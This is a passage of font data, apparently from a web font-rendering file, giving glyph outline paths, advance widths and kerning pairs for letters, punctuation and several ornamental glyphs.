7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"46,-12v50,8,25,-63,30,-112v2,-18,-21,-11,-32,-16v1,-4,-2,-10,2,-11v29,2,65,-3,90,2v6,23,-33,-2,-33,26r-1,96v-2,19,22,12,34,17v-1,4,2,11,-2,11v-29,-2,-65,4,-90,-2v1,-3,-2,-11,2,-11"},{"d":"321,-240v1,7,-30,0,-34,11v0,6,44,17,21,22v-9,0,-21,-4,-29,-4v-12,1,-28,17,-19,19v35,-10,65,15,65,40v0,19,-16,37,-34,37v-29,0,-44,-25,-26,-34v8,1,13,18,22,15v10,0,23,-7,23,-21v0,-13,-12,-24,-22,-24v-24,0,-39,25,-62,28v-40,-5,-28,-21,-21,-38v-11,-13,-49,60,-63,46v-2,-13,60,-51,47,-60v-13,6,-34,15,-37,-16v-2,-24,34,-39,34,-65v0,-13,-10,-23,-25,-23v-14,0,-20,9,-20,18v0,16,15,15,18,25v-10,10,-41,2,-41,-28v0,-49,84,-39,83,6v1,5,-7,24,0,25v13,-3,16,-33,10,-50v0,-3,0,-13,7,-13v13,-6,2,49,19,39v3,-12,6,-40,17,-40v12,3,-3,28,8,33v15,2,7,-34,22,-33v11,0,-2,23,8,25v5,-2,24,-36,29,-13v1,7,-33,31,-22,38v6,0,20,-8,21,2v0,12,-34,14,-24,23v4,0,25,2,25,10xm235,-220v24,0,55,-45,24,-51v-14,0,-39,13,-39,37v0,9,7,14,15,14xm33,-238v11,-5,76,-17,83,0v1,13,-16,3,-17,13v4,8,20,8,14,20v4,10,21,17,6,22v-9,-4,-22,-29,-33,-32v-12,-21,-76,-14,-72,17v12,32,22,5,52,5v28,0,61,29,62,67v54,-1,70,46,56,95v0,10,9,12,12,12v26,0,31,-35,31,-50v3,-14,-19,-36,-38,-56v4,-12,17,9,26,3v7,-2,8,21,15,23v4,-1,0,-12,7,-10v4,0,15,4,15,26v0,21,-18,37,-20,55v3,18,11,11,26,1v18,-13,7,-36,32,-36v27,0,-13,29,12,29v9,-4,26,8,26,22v0,10,-6,12,-12,12v-11,0,-13,-22,-29,-20v-13,1,-27,21,-41,20v-5,0,-26,-12,-31,-13v-15,6,-31,15,-44,1v-18,5,-29,13,-53,12v-38,-2,-46,-26,-70,-31v-17,3,-16,25,-34,26v-25,-14,16,-25,18,-43v-10,-23,-33,-36,-32,-69v1,-30,5,-41,10,-58v0,-10,-11,-9,-10,-21v-3,-9,14,-23,14,-33v0,-10,-13,-13,-11,-24v-3,-12,20,-26,21,-38v1,-14,-25,-17,-24,-27v7,-16,34,-8,37,12v-11,22,29,8,30,21v-3,23,-43,7,-44,35v0,4,3,12,10,12xm125,-68v15,-2,-4,-10,-3,-16v0,-6,6,-10,14,-10v10,0,14,8,14,18v0,11,-10,25,-25,25v-19,0,-34,-22,-27,-40v1,-8,-11,-3,-17,-3v-32,4,-46,-55,-10,-57v17,-2,25,24,9,26v-8,0,-14,-12,-16,2v0,4,4,17,20,17v14,0,28,-12,28,-29v0,-22,-22,-45,-48,-45v-24,0,-49,24,-49,54v0,34,25,60,39,74v17,17,43,38,71,38v23,0,51,-25,51,-49v0,-12,-11,-50,-39,-50v-34,0,-34,48,-12,45","w":327},{"d":"130,-319v-12,33,-39,-48,-45,3v-12,10,-34,-22,-48,-22v-12,0,-22,7,-22,20v0,28,82,30,92,29r59,-8v-21,-16,-21,-61,25,-61v33,0,48,17,48,35v0,10,-6,20,-22,20v-26,0,-25,-20,-13,-26v-3,-8,-34,-6,-29,9v2,27,58,51,78,37v28,-40,78,-76,106,-76r0,59v-29,7,-74,33,-74,52v0,18,31,42,37,42v12,-5,19,-16,37,-14r0,34v-15,1,-25,-11,-28,2v5,29,26,73,26,110v0,48,-27,74,-65,74v-34,0,-84,-40,-104,-42v-11,5,15,31,-2,37v-6,0,-15,-33,-18,-33v-5,0,-19,31,-25,31v-4,0,-15,-19,-15,-27v0,-10,30,-11,26,-29v1,-16,-7,-20,11,-22v11,-1,12,6,10,14v4,9,51,37,53,22v-9,-18,-39,-79,-40,-135v0,-16,3,-30,8,-30v4,0,12,24,17,24v6,-8,19,-57,21,-59v-3,-20,-122,-50,-122,-9v0,10,4,24,14,24v10,-3,35,-22,39,0v0,3,-5,12,-18,12v-4,0,-14,-5,-14,1v0,2,8,7,8,9v-27,12,-51,-17,-39,-48v-10,-7,-35,7,-30,26v-1,14,-15,28,-19,19v0,-7,4,-20,-5,-23v-14,0,-34,37,-34,69v0,45,26,82,72,82v35,0,63,-27,63,-54v0,-9,-4,-35,-28,-35v-25,0,-1,17,-2,30v0,3,-3,19,-22,19v-15,0,-28,-15,-28,-29v0,-14,12,-37,46,-37v34,0,48,30,48,48v0,62,-65,69,-68,69v-16,6,10,24,5,38v0,8,-4,38,-40,38v-41,0,-46,-56,-10,-57v11,0,20,10,7,13v-11,-3,-19,0,-20,14v5,34,50,17,50,-7v0,-18,-4,-21,-45,-49v-24,-17,-42,-43,-42,-84v0,-51,34,-80,54,-100v-9,-6,-67,4,-38,-21v-2,-9,-16,-18,-16,-31v0,-20,23,-35,41,-35v13,-1,19,9,28,11v7,-2,9,-12,18,-11v7,0,43,24,43,38xm302,-128v0,29,-28,29,-28,66v0,32,27,45,35,45v13,0,35,-20,35,-60v0,-67,-53,-145,-74,-145v-19,0,-41,70,-41,100v1,41,20,94,35,85v-4,-11,-17,-25,-17,-69v0,-44,20,-47,28,-47v18,0,27,15,27,25","w":358},{"d":"111,-154v40,0,61,29,61,73v0,60,-53,102,-114,79r0,76v-1,18,11,11,24,12v5,0,2,6,3,10v-4,8,-12,0,-40,2v-28,-3,-40,11,-40,-9v2,-8,26,4,26,-12r1,-179v6,-16,-30,-19,-21,-33v14,-6,27,-15,43,-20v5,3,0,21,5,25v10,-13,28,-24,52,-24xm58,-36v-1,22,23,29,44,29v21,0,41,-15,41,-60v1,-74,-54,-90,-85,-48r0,79","w":185,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm68,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-20,-5,-20,-20v0,-5,4,-17,20,-17","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"192,-296v36,1,51,7,76,12v37,8,84,-26,77,-36v0,-14,-12,-21,-25,-21v-21,4,-30,23,-46,29v-5,0,-7,-11,-12,-11v-11,2,-28,22,-40,14v0,-10,40,-48,50,-48v9,0,10,10,18,11v20,-18,66,-10,69,24v1,15,-15,24,-19,32v3,2,15,9,3,15v-6,0,-37,1,-37,6v19,19,53,49,53,99v0,41,-19,67,-43,84v-41,28,-45,31,-45,49v0,12,8,26,28,26v20,0,32,-34,11,-37v-4,2,-16,2,-14,-3v9,-17,39,-4,38,18v0,19,-17,33,-36,33v-54,0,-41,-45,-28,-71v0,-3,-2,-5,-6,-5v-6,0,-68,-15,-68,-74v0,-18,14,-48,48,-48v34,0,45,22,45,36v0,14,-12,30,-27,30v-18,0,-23,-15,-23,-21v-2,-11,11,-13,13,-19v0,-1,-1,-10,-13,-10v-27,0,-29,29,-29,36v0,27,30,59,65,59v46,0,70,-41,70,-82v0,-44,-25,-60,-29,-60v-3,0,-10,17,-13,17v-5,0,-16,-10,-16,-20v0,-23,-20,-37,-30,-28v11,27,-14,56,-39,43v0,-3,14,-10,5,-12v-21,7,-43,-16,-16,-21v17,6,39,21,40,-8v-8,-40,-119,-12,-122,9v5,11,16,62,20,65v5,0,13,-30,18,-30v5,0,8,14,8,30v-1,55,-31,119,-40,135v0,3,2,5,5,5v1,0,48,-17,48,-27v0,-23,9,-19,16,-13v1,6,4,36,25,72v0,5,-5,9,-10,9v-13,0,-16,-43,-23,-41v-4,0,-18,60,-25,31v-2,-10,13,-24,4,-29v-19,2,-71,42,-104,42v-38,0,-66,-26,-66,-74v0,-37,21,-80,27,-110v-3,-13,-13,-1,-28,-2r0,-34v17,-1,26,8,37,14v6,0,36,-24,36,-42v0,-18,-36,-41,-73,-53r0,-58v21,0,75,33,106,76v3,4,6,5,10,5v3,0,64,-8,64,-37v0,-13,-27,-29,-33,-13v5,5,19,21,-4,21v-17,0,-22,-15,-22,-23v0,-3,0,-27,40,-27v32,0,52,39,31,61xm86,-64v0,-32,-31,-48,-31,-66v0,-12,22,-24,30,-24v46,2,20,110,10,117v0,1,1,2,2,2v13,0,33,-46,33,-87v0,-30,-22,-100,-41,-100v-21,0,-74,78,-74,145v0,44,24,60,39,60v27,0,32,-36,32,-47","w":358},{"d":"99,-179v-15,8,-30,-19,-45,-24v-14,6,-28,31,-43,24v10,-19,28,-38,43,-54v16,16,34,35,45,54","w":110},{"d":"267,-29v-20,15,-18,37,-55,26v0,-2,1,-4,-1,-4v-2,0,-8,10,-8,4v0,-2,4,-7,1,-7v-2,0,-8,8,-9,4v0,-2,5,-8,2,-8v-4,0,-12,14,-13,5v0,-1,4,-7,1,-7v-2,0,-10,14,-13,10v-1,-2,4,-12,1,-12v0,0,-13,17,-15,13v-1,-1,11,-15,7,-18v-6,-1,-20,26,-22,18v-2,0,-5,6,-6,3v0,-2,5,-7,2,-8v-3,0,-10,12,-12,8r4,-10v-1,1,-11,11,-14,12r-69,0v-30,0,-48,-37,-48,-60v0,-32,35,-54,41,-84v0,-5,-4,-14,-11,-14v-15,-1,-14,20,-22,23v-1,0,-8,0,-8,-18v0,-23,22,-33,38,-33v36,0,44,25,40,52v2,6,43,12,46,5v-18,-58,45,-100,66,-135v-23,-22,-114,-28,-114,24v0,22,12,21,15,21v11,2,14,-36,23,-19v0,12,-19,45,-53,45v-25,0,-61,-20,-61,-64v0,-31,43,-46,44,-75v0,-4,0,-11,-8,-11v-12,3,-3,29,-20,29v-9,0,-16,-8,-16,-16v0,-10,8,-26,32,-26v27,0,46,13,46,42v0,40,-40,53,-31,89v0,2,-1,3,-2,3v-11,-2,-6,-34,-19,-38v-4,0,-9,4,-9,14v-4,14,36,64,63,37v-30,-33,-3,-84,59,-80v23,1,46,8,62,14v4,0,19,-21,19,-22v0,-1,-28,-33,-28,-33v-7,4,-12,14,-30,15v-22,2,-44,-37,-17,-37v8,0,13,14,24,13v13,3,12,-16,23,-17v8,13,21,46,36,50v16,-3,20,-48,33,-51v18,11,-8,49,-15,77v1,6,25,60,21,82v1,4,-14,14,-10,17v2,0,9,-5,10,-2v1,2,-19,15,-15,18v3,1,15,-9,15,-3v1,2,-24,16,-19,21v4,1,16,-13,17,-7v1,4,-26,19,-21,26v2,0,9,-5,11,-2v1,3,-18,14,-14,17v2,1,10,-8,10,-2v1,4,-17,15,-10,16v1,0,11,-6,12,-3v1,2,-15,12,-8,14v3,0,11,-9,13,-3v-2,5,-14,21,4,15v7,3,4,28,5,47xm69,-14v-22,-8,-32,-57,8,-59v15,0,22,6,16,11v-22,-7,-14,19,-20,34v0,7,9,10,15,10v53,-5,90,-66,134,-2v3,4,6,8,10,8v5,0,24,-21,24,-26v-10,-19,-35,-16,-37,-70v-1,-37,9,-34,-1,-54v-8,18,-41,-11,-34,17v0,3,-2,4,-4,4v-14,-4,-16,-52,13,-48v26,4,31,11,37,18v5,0,12,-18,12,-27v0,-35,-24,-46,-24,-46v-16,13,-63,56,-63,94v0,27,5,35,10,56v-11,9,-26,-5,-47,-5v-13,0,-35,-1,-51,-1v-9,0,-49,36,-49,61v0,16,33,41,51,25xm239,-266v-24,13,7,34,12,48v8,-17,-10,-51,-12,-48","w":267},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3xm36,-277v-4,2,-8,-6,-6,-8v21,-15,38,-39,64,-48v17,2,16,20,2,27","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm75,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm136,-222v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"100,62v-43,-24,-80,-89,-78,-165v1,-71,36,-139,78,-166v7,1,9,6,4,12v-34,36,-58,83,-58,154v0,70,23,118,58,153v5,5,3,11,-4,12","w":118,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":-5,"\u0155":-5,"\u0159":-5,"\u0157":-5,"j":-5}},{"d":"93,-152v-31,-8,-20,39,-22,62v14,2,50,-9,40,13r-40,0v2,30,-7,70,28,67v40,-3,68,-28,68,-70v-1,-44,-28,-72,-74,-72xm17,-161v79,-8,181,-8,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v37,7,23,-24,26,-65v-10,-2,-30,7,-27,-10v3,-7,19,-1,27,-3r-2,-54v1,-12,-30,4,-25,-17","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"83,-42v-23,-4,-38,20,-44,2v3,-16,19,-26,24,-43v10,-34,58,-54,88,-33v40,-22,83,3,106,25v6,-34,-51,-75,-60,-74v-24,16,-62,-10,-41,-32v-10,0,-15,15,-41,12v-50,-6,-52,-42,-53,-84v-1,-46,-45,6,-62,-18v4,-20,32,-10,46,-17v-9,-10,-50,-19,-46,-42v0,-4,1,-8,6,-8v21,-4,32,38,44,36v-2,-11,-7,-41,8,-41v29,8,-21,60,22,54v53,-7,101,-1,106,44v3,14,-8,32,-10,43v25,-7,44,14,32,36v1,9,30,40,32,32v-8,-37,5,-83,16,-100v-26,-29,5,-66,57,-77v6,-3,19,-17,22,-5v-24,26,-2,87,-60,89v-7,0,-11,0,-13,3v-4,8,-15,29,-15,57v0,48,16,76,18,76v6,-18,18,-31,18,-53v0,-37,29,-38,60,-40v17,4,-3,19,-6,28v1,24,-20,37,-44,28v-28,19,-12,96,-19,137v-2,11,-18,9,-18,0v0,-9,2,-21,2,-30v0,-69,-62,-73,-65,-73v-3,0,-35,0,-35,15v0,33,-20,63,-75,53xm72,-287v11,17,7,71,45,70v19,0,38,-25,38,-37v0,-37,-47,-37,-76,-37v-4,0,-7,1,-7,4","w":349},{"d":"70,-240r101,0v6,1,5,4,1,9v-26,50,-66,123,-94,218v-7,23,-29,23,-32,5v27,-73,70,-137,102,-206v-47,4,-110,-14,-122,25v-2,5,-12,0,-9,-4r22,-58v2,-5,14,-4,11,4v-1,5,2,7,20,7"},{"d":"35,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-9,-11,22,-20,19,-40","w":68},{"d":"29,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm90,-229v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":117},{"d":"35,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-9,-11,22,-20,19,-40","w":68},{"d":"90,4v-40,0,-80,-29,-80,-78v0,-41,30,-80,81,-80v42,0,79,30,79,79v0,41,-32,79,-80,79xm91,-15v34,0,54,-28,54,-62v0,-35,-28,-59,-55,-59v-40,0,-55,36,-55,59v0,41,30,62,56,62"},{"d":"1,-1v30,-88,73,-172,107,-258v4,-5,18,2,18,8r-108,253v-5,8,-11,-2,-17,-3","w":126},{"d":"159,-71v-3,92,-63,144,-113,152v-6,-1,-6,-9,2,-9v38,-14,69,-51,76,-102v-32,30,-103,20,-103,-49v0,-39,30,-75,71,-75v47,0,67,48,67,83xm87,-25v39,0,42,-20,42,-69v0,-28,-13,-49,-37,-49v-34,0,-44,38,-43,68v1,38,26,50,38,50"},{"d":"189,-198v-9,17,-64,200,-78,205v-3,0,-6,-2,-7,-6r-80,-230v-4,-18,-19,-9,-30,-16v-1,-19,6,-10,41,-10v26,0,41,-1,45,-1v5,0,1,7,2,11v0,2,1,3,-2,3v-12,-1,-20,2,-17,13r59,182v1,-6,56,-160,56,-175v0,-12,-12,-23,-29,-20v-5,-22,6,-13,45,-13v39,0,49,-13,50,11v-7,4,-32,-1,-27,16r57,181v4,-12,56,-163,56,-184v0,-10,-11,-12,-23,-11v-6,-21,7,-13,39,-13v29,0,41,-7,34,13v-12,-1,-18,2,-23,10v-8,12,-76,221,-93,239v-4,0,-6,-3,-8,-8","w":376,"k":{"\uf7e0":27,"\u2019":-25,"\u201d":-25,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00f0":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00e8":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0107":29,"\u010d":29,"\u010f":29,"\u0111":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u0151":29,"\u014d":29,"\ue003":29,"y":14,"\u00fd":14,"\u00ff":14,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf6fa":40,"\uf7f8":40,"\uf671":40,"\uf672":40,"\uf67d":40,"\uf67f":40,"\uf692":40,"\uf693":40,"\uf762":29,"\uf764":29,"\uf765":29,"\uf766":29,"\uf768":29,"\uf769":29,"\uf76b":29,"\uf76c":29,"\uf76e":29,"\uf770":29,"\uf772":29,"\uf7e8":29,"\uf7e9":29,"\uf7ea":29,"\uf7eb":29,"\uf7ec":29,"\uf7ed":29,"\uf7ee":29,"\uf7ef":29,"\uf7f1":29,"\uf7fe":29,"\uf675":29,"\uf678":29,"\uf67a":29,"\uf67c":29,"\uf685":29,"\uf686":29,"\uf689":29,"\uf68a":29,"\uf68b":29,"\uf68c":29,"\uf68e":29,"\uf68f":29,"\uf690":29,"\uf695":29,"\uf696":29,"\uf697":29,"\uf6ad":29,"\uf775":31,"\uf7f9":31,"\uf7fa":31,"\uf7fb":31,"\uf7fc":31,"\uf6a0":31,"\uf6a1":31,"\uf6a2":31,"\uf6a3":31,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"h":-13,"m":20,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u0152":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u011e":11,"\u0122":11,"\u0150":11,"\u014c":11,"t":13,"\u0165":13,"\u0163":13,"T":-10,"\u0164":-10,"\u0162":-10,"\ue000":-10,"\ue002":-10,"\ue001":-10,"u":20,"\u00fa":20,"\u00fb":20,"\u00fc":20,"\u00f9":20,"\u0171":20,"\u016b":20,"\u0173":20,"\u016f":20,"\uf761":27,"\uf7e1":27,"\uf7e2":27,"\uf7e3":27,"\uf7e4":27,"\uf7e5":27,"\uf7e6":27,"\uf66d":27,"\uf66e":27,"\uf66f":27,",":32,".":32,"\u2026":32,"A":43,"\u00c6":43,"\u00c1":43,"\u00c2":43,"\u00c4":43,"\u00c0":43,"\u00c5":43,"\u00c3":43,"\u0102":43,"\u0100":43,"\u0104":43,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4,"i":-11,"\u0131":-11,"\u00ed":-11,"\u00ee":-11,"\u00ef":-11,"\u00ec":-11,"\u012b":-11,"\u012f":-11,")":-33,"]":-33,"}":-33,"\uf6af":-33,"\uf6b1":-33,"\uf6b3":-33,"r":17,"\u0155":17,"\u0159":17,"\u0157":17,":":6,";":6,"-":22,"\u2013":22,"\u2014":22,"\uf6de":22,"\u2012":22,"\uf6ba":22,"\uf6bb":22,"\uf6bc":22}},{"d":"39,-357v31,-8,32,29,54,30v7,0,14,-4,20,-13v12,-17,19,-17,70,-17v43,0,47,1,62,19v13,16,37,8,46,-12v16,-17,73,-2,64,26v-3,28,-29,15,-35,1v10,-5,20,-16,-5,-16v-28,0,0,31,1,44v0,6,-3,10,-12,10v-53,-3,-79,-50,-89,-55v-5,15,9,55,9,78v0,29,-20,61,-30,86v6,28,67,43,80,32v-10,-13,20,-53,41,-33v-3,5,-5,13,4,13v36,-13,18,-83,-25,-76v-18,3,-50,21,-35,38v2,0,18,-19,23,-19v11,15,2,49,-23,47v-12,0,-23,-13,-23,-27v0,-30,31,-52,60,-52v39,0,58,27,58,54v0,45,-39,74,-80,74v-31,1,-56,-16,-84,-24v-6,0,-6,7,-6,13v0,46,44,63,53,63v32,-3,-16,-32,4,-39v5,0,41,8,41,32v0,7,-9,7,-10,12v12,7,14,30,-17,30v-26,0,-45,-22,-58,-41v-7,7,10,44,10,55v0,17,-20,24,-32,24v-56,-4,-19,-51,-14,-79v0,-2,-2,-3,-3,-3v-13,7,-38,43,-62,43v-18,0,-24,-16,-24,-21v-2,-8,24,-13,9,-18v-5,0,-12,-1,-12,-7v3,-19,36,-37,42,-23v-2,10,-18,36,4,35v10,0,55,-21,55,-62v0,-10,-2,-17,-8,-14v-28,14,-66,21,-90,21v-18,0,-67,-9,-67,-65v0,-31,31,-61,66,-61v61,0,63,70,20,80v-27,6,-34,-41,-16,-43v15,-2,14,16,21,22v27,-16,-1,-46,-25,-46v-13,0,-52,10,-52,54v0,5,1,17,6,17v6,-3,10,-16,20,-15v25,4,20,48,49,42v0,0,65,-5,65,-31v-9,-38,-24,-54,-24,-87v0,-41,15,-61,13,-78v-22,13,-49,65,-81,65v-13,0